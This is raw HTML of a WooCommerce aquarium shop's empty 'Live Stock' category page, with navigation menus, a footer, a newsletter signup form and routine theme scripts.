	<li class="cat-item cat-item-114 "><a class="category-nav-link" href="https://fishtankco.com/product-category/fish-coral-food/feeding-tools/" ><span class="nav-link-summary"><span class="nav-link-text">Feeding Tools</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-117 "><a class="category-nav-link" href="https://fishtankco.com/product-category/fish-coral-food/fish-foods/" ><span class="nav-link-summary"><span class="nav-link-text">Fish Foods</span><span class="nav-link-count">0 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-78  wd-event-hover"><a class="category-nav-link" href="https://fishtankco.com/product-category/lighting/" ><span class="nav-link-summary"><span class="nav-link-text">Lighting</span><span class="nav-link-count">0 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-109 "><a class="category-nav-link" href="https://fishtankco.com/product-category/lighting/evergrow/" ><span class="nav-link-summary"><span class="nav-link-text">Evergrow</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-108 "><a class="category-nav-link" href="https://fishtankco.com/product-category/lighting/led-lights/" ><span class="nav-link-summary"><span class="nav-link-text">LED Lights</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-110 "><a class="category-nav-link" href="https://fishtankco.com/product-category/lighting/maxspect/" ><span class="nav-link-summary"><span class="nav-link-text">Maxspect</span><span class="nav-link-count">0 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-75  wd-event-hover wd-active"><a class="category-nav-link" href="https://fishtankco.com/product-category/live-stock/" ><span class="nav-link-summary"><span class="nav-link-text">Live Stock</span><span class="nav-link-count">0 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-118 "><a class="category-nav-link" href="https://fishtankco.com/product-category/live-stock/corals/" ><span class="nav-link-summary"><span class="nav-link-text">Corals</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-119 "><a class="category-nav-link" href="https://fishtankco.com/product-category/live-stock/fishes/" ><span class="nav-link-summary"><span class="nav-link-text">Fishes</span><span class="nav-link-count">0 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-79  wd-event-hover"><a class="category-nav-link" href="https://fishtankco.com/product-category/pumps-plumbing/" ><span class="nav-link-summary"><span class="nav-link-text">Pumps &amp; Plumbing</span><span class="nav-link-count">0 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-105 "><a class="category-nav-link" href="https://fishtankco.com/product-category/pumps-plumbing/external-pumps/" ><span class="nav-link-summary"><span class="nav-link-text">External Pumps</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-104 "><a class="category-nav-link" href="https://fishtankco.com/product-category/pumps-plumbing/overflows/" ><span class="nav-link-summary"><span class="nav-link-text">Overflows</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-107 "><a class="category-nav-link" href="https://fishtankco.com/product-category/pumps-plumbing/powerheads/" ><span class="nav-link-summary"><span class="nav-link-text">Powerheads</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-106 "><a class="category-nav-link" href="https://fishtankco.com/product-category/pumps-plumbing/submersible-pumps/" ><span class="nav-link-summary"><span class="nav-link-text">Submersible Pumps</span><span class="nav-link-count">0 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-71  wd-event-hover"><a class="category-nav-link" href="https://fishtankco.com/product-category/sand-rock/" ><span class="nav-link-summary"><span class="nav-link-text">Sand &amp; Rock</span><span class="nav-link-count">0 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-90 "><a class="category-nav-link" href="https://fishtankco.com/product-category/sand-rock/aquascaping/" ><span class="nav-link-summary"><span class="nav-link-text">Aquascaping</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-88 "><a class="category-nav-link" href="https://fishtankco.com/product-category/sand-rock/dry-live-rock/" ><span class="nav-link-summary"><span class="nav-link-text">Dry Live Rock</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-91 "><a class="category-nav-link" href="https://fishtankco.com/product-category/sand-rock/real-reel-rock/" ><span class="nav-link-summary"><span class="nav-link-text">Real Reel Rock</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-89 "><a class="category-nav-link" href="https://fishtankco.com/product-category/sand-rock/sea-sand/" ><span class="nav-link-summary"><span class="nav-link-text">Sea Sand</span><span class="nav-link-count">0 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-81  wd-event-hover"><a class="category-nav-link" href="https://fishtankco.com/product-category/skimmer-filteration/" ><span class="nav-link-summary"><span class="nav-link-text">Skimmer &amp; Filtration</span><span class="nav-link-count">0 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-99 "><a class="category-nav-link" href="https://fishtankco.com/product-category/skimmer-filteration/internal-skimmers/" ><span class="nav-link-summary"><span class="nav-link-text">Internal Skimmers</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-100 "><a class="category-nav-link" href="https://fishtankco.com/product-category/skimmer-filteration/reactors/" ><span class="nav-link-summary"><span class="nav-link-text">Reactors</span><span class="nav-link-count">0 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-80  wd-event-hover"><a class="category-nav-link" href="https://fishtankco.com/product-category/slat-maintanance/" ><span class="nav-link-summary"><span class="nav-link-text">Slat &amp; Maintanance</span><span class="nav-link-count">0 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-102 "><a class="category-nav-link" href="https://fishtankco.com/product-category/slat-maintanance/filter-socks/" ><span class="nav-link-summary"><span class="nav-link-text">Filter Socks</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-101 "><a class="category-nav-link" href="https://fishtankco.com/product-category/slat-maintanance/magnetic-cleaners/" ><span class="nav-link-summary"><span class="nav-link-text">Magnetic Cleaners</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-103 "><a class="category-nav-link" href="https://fishtankco.com/product-category/slat-maintanance/salt-mix/" ><span class="nav-link-summary"><span class="nav-link-text">Salt Mix</span><span class="nav-link-count">0 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-82  wd-event-hover"><a class="category-nav-link" href="https://fishtankco.com/product-category/sump-tanks/" ><span class="nav-link-summary"><span class="nav-link-text">Sump &amp; Tanks</span><span class="nav-link-count">0 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-97 "><a class="category-nav-link" href="https://fishtankco.com/product-category/sump-tanks/aquarium-stands/" ><span class="nav-link-summary"><span class="nav-link-text">Aquarium &amp; Stands</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-98 "><a class="category-nav-link" href="https://fishtankco.com/product-category/sump-tanks/marine-source-all-in-one/" ><span class="nav-link-summary"><span class="nav-link-text">Marine Source All In One</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-96 "><a class="category-nav-link" href="https://fishtankco.com/product-category/sump-tanks/sumps/" ><span class="nav-link-summary"><span class="nav-link-text">Sumps</span><span class="nav-link-count">0 products</span></span></a>
</li>
</ul></li>
					</ul>
													</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Close</a>
			</div>
		</div>
		<div class="widget-area">
							</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-without-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
				<nav class="woocommerce-breadcrumb">				<a href="https://fishtankco.com" class="breadcrumb-link breadcrumb-link-last">
					Home				</a>
							<span class="breadcrumb-last">
					Live Stock				</span>
			</nav>			</div>
		
			</div>
	<div class="wd-shop-tools">
			</div>
</div>


		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		

			<p class="woocommerce-info woocommerce-no-products-found">No products were found matching your selection.</p>

<div class="no-products-footer">
				<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://fishtankco.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>


			

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
										<link rel="stylesheet" id="elementor-post-818-css" href="https://fishtankco.com/wp-content/uploads/elementor/css/post-818.css?ver=1695636648" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e8e784" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-858db24 elementor-widget elementor-widget-wd_image_or_svg" data-id="858db24" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
							<a  href="https://fishtankco.com/">
								<img src="https://fishtankco.com/wp-content/uploads/elementor/thumbs/Water-mark-file-fish-tank-q4x4esp6ocrrlftflk065rrl8o201o0wi89reba078.png" title="Water mark file fish tank" alt="Water mark file fish tank" loading="lazy" />							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-41c12ca elementor-widget elementor-widget-wd_text_block" data-id="41c12ca" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<p>Our wide range of unique solutions enable you to spend more time enjoying your piece of coral reef.</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3344611 elementor-widget elementor-widget-wd_list" data-id="3344611" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-80be36b">
											<img  src="https://fishtankco.com/wp-content/uploads/2021/08/wd-cursor-dark.svg" title="wd-cursor-dark" width="14" height="14">					
					<span class="list-content">
						451 Wall Street, UK, London					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img  src="https://fishtankco.com/wp-content/uploads/2021/08/wd-phone-dark.svg" title="wd-phone-dark" width="14" height="14">					
					<span class="list-content">
						Phone: (064) 332-1233					</span>

					
						<a  href="tel:%20(064)%20332-1233" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-a511145">
											<img  src="https://fishtankco.com/wp-content/uploads/2021/08/wd-envelope-dark.svg" title="wd-envelope-dark" width="14" height="14">					
					<span class="list-content">
						Fax: (099) 453-1357					</span>

									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
								</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="woodmart-recent-posts-15" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">Recent Posts</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="https://fishtankco.com/2021/08/27/exploring-atlantas-modern-homes/"  rel="bookmark">
										<img src="https://fishtankco.com/wp-content/uploads/elementor/thumbs/wd-blog-9-q4sq6g5tkbo82z6xuu86ukze0mqood13gbx4mumexk.jpg" title="wd-blog-9" alt="wd-blog-9" loading="lazy" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://fishtankco.com/2021/08/27/exploring-atlantas-modern-homes/" title="Permalink to Exploring Atlanta’s modern homes" rel="bookmark">Exploring Atlanta’s modern homes</a></div>

																										<time class="recent-posts-time" datetime="2021-08-27T12:40:08+00:00">August 27, 2021</time>
								
								<a class="recent-posts-comment" href="https://fishtankco.com/2021/08/27/exploring-atlantas-modern-homes/#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://fishtankco.com/2021/08/27/green-interior-design-inspiration/"  rel="bookmark">
										<img src="https://fishtankco.com/wp-content/uploads/elementor/thumbs/wd-blog-8-q4sq6f7zdhmxrd8b0btka37xf8vbgnxd479n5knt3s.jpg" title="wd-blog-8" alt="wd-blog-8" loading="lazy" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://fishtankco.com/2021/08/27/green-interior-design-inspiration/" title="Permalink to Green interior design inspiration" rel="bookmark">Green interior design inspiration</a></div>

																										<time class="recent-posts-time" datetime="2021-08-27T12:38:05+00:00">August 27, 2021</time>
								
								<a class="recent-posts-comment" href="https://fishtankco.com/2021/08/27/green-interior-design-inspiration/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Quick Links</h5><div class="menu-main-navigation-container"><ul id="menu-main-navigation-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8579"><a href="https://fishtankco.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8580"><a href="https://fishtankco.com/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411"><a href="https://fishtankco.com/about-us-3/">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8568"><a href="#">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8569"><a href="https://fishtankco.com/photos/">Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8570"><a href="https://fishtankco.com/videos/">Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8578"><a href="#">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412"><a href="https://fishtankco.com/contact-us/">Contact us</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-8383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8383"><a href="#">Privacy Policy</a></li>
<li id="menu-item-8384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8384"><a href="#">Returns</a></li>
<li id="menu-item-8385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8385"><a href="#">Terms &#038; Conditions</a></li>
<li id="menu-item-8386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8386"><a href="#">Contact Us</a></li>
<li id="menu-item-8409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8409"><a href="#">Latest News</a></li>
<li id="menu-item-8410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8410"><a href="#">Our Sitemap</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
							<div id="nav_menu-18" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Footer Menu</h5><div class="menu-footer-menu-footer-menu-container"><ul id="menu-footer-menu-footer-menu" class="menu"><li id="menu-item-8393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8393"><a href="#">Instagram profile</a></li>
<li id="menu-item-8394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8394"><a href="#">New Collection</a></li>
<li id="menu-item-8395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8395"><a href="#">Woman Dress</a></li>
<li id="menu-item-8396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8396"><a href="#">Contact Us</a></li>
<li id="menu-item-8397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8397"><a href="#">Latest News</a></li>
<li id="menu-item-8398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8398"><a href="#">Purchase Theme</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small> <i class="fa fa-copyright"></i>  All rights reserved </small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://fishtankco.com/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://fishtankco.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div>
				<ul id="menu-main-navigation-2" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8579 item-level-0" ><a href="https://fishtankco.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8580 item-level-0" ><a href="https://fishtankco.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0" ><a href="https://fishtankco.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8568 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Gallery</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8569 item-level-1" ><a href="https://fishtankco.com/photos/" class="woodmart-nav-link">Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8570 item-level-1" ><a href="https://fishtankco.com/videos/" class="woodmart-nav-link">Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8578 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0" ><a href="https://fishtankco.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://fishtankco.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://fishtankco.com/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://fishtankco.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="mfp-with-anim wd-popup wd-promo-popup">
				<div class="wd-popup-inner">
														<link rel="stylesheet" id="elementor-post-724-css" href="https://fishtankco.com/wp-content/uploads/elementor/css/post-724.css?ver=1695636648" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="724" class="elementor elementor-724">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-63b80ebc elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="63b80ebc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-419b0ae8" data-id="419b0ae8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bcfc68c elementor-widget elementor-widget-wd_title" data-id="bcfc68c" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-white wd-title-style-default wd-title-size-large text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xxl">HEY YOU, SIGN UP AND CONNECT TO WOODMART!</h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-s">
					Be the first to learn about our latest trends and get exclusive offers				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a1718c8 elementor-widget elementor-widget-wd_mailchimp" data-id="a1718c8" data-element_type="widget" data-widget_type="wd_mailchimp.default">
				<div class="elementor-widget-container">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.3 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-594  color-scheme-light text-center" method="post" data-id="594" data-name="Newsletter form" ><div class="mc4wp-form-fields"><div class="row wd-spacing-10">
  <p class="col">
    <input type="email" name="EMAIL" placeholder="Your email address" required />
  </p>
  <p class="col-auto">
     <input type="submit" value="Sign up"/>
  </p>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769074690" /><input type="hidden" name="_mc4wp_form_id" value="594" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
				</div>
				<div class="elementor-element elementor-element-0b49b86 elementor-widget elementor-widget-wd_text_block" data-id="0b49b86" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-center color-scheme-light">
			
			<p>Will be used in accordance with our <strong><a href="#">Privacy Policy</a></strong></p>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
											</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://fishtankco.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://fishtankco.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
		
					
						<div class="wd-sidebar-opener wd-on-shop wd-tools-element wd-on-toolbar">
				<a href="#" rel="nofollow">
					<span class=" wd-toolbar-label">
						Filters					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://fishtankco.com/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://fishtankco.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://fishtankco.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const dataAttribute = 'data-e-bg-lazyload';
					const lazyloadBackgrounds = document.querySelectorAll( `[${ dataAttribute }]:not(.lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
					entries.forEach( ( entry ) => {
						if ( entry.isIntersecting ) {
							let lazyloadBackground = entry.target;
							const lazyloadSelector = lazyloadBackground.getAttribute( dataAttribute );
							if ( lazyloadSelector ) {
								lazyloadBackground = entry.target.querySelector( lazyloadSelector );
							}
							if( lazyloadBackground ) {
								lazyloadBackground.classList.add( 'lazyloaded' );
							}
							lazyloadBackgroundObserver.unobserve( entry.target );
						}
					});
					}, { rootMargin: '100px 0px 100px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/fishtankco.com"}},{"@type":"ListItem","position":2,"item":{"name":"Live Stock","@id":"https:\/\/fishtankco.com\/product-category\/live-stock\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
